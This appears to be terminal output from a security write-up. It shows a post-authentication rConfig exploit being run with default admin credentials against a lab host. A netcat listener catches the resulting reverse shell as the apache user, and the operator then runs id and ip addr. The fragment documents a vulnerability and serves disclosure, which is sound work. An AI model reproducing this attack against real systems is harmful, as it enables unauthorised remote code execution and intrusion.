 Terminal
┌─[askar@arrow]─[/opt/rconfig-exploit]
└──╼ $python2.7 postauth-exploit.py
[+] Usage : ./exploit.py target username password ip port
┌─[askar@arrow]─[/opt/rconfig-exploit]
└──╼ $python2.7 postauth-exploit.py https://192.168.178.133 admin admin 192.168.178.1 1337
[+] LoggedIn successfully
[+] triggering the payload
[+] Check your listener !
Terminal
┌─[askar@arrow]─[/opt/rconfig-exploit]
└──╼ $nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.133] port 1337 [tcp/*] accepted (family 2, sport 43932)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default
 qlen 1000
    link/ether 00:0c:29:e8:8e:3f brd ff:ff:ff:ff:ff:ff
    inet 192.168.178.133/24 brd 192.168.178.255 scope global dynamic ens33
       valid_lft 1216sec preferred_lft 1216sec
sh-4.2$
先知社区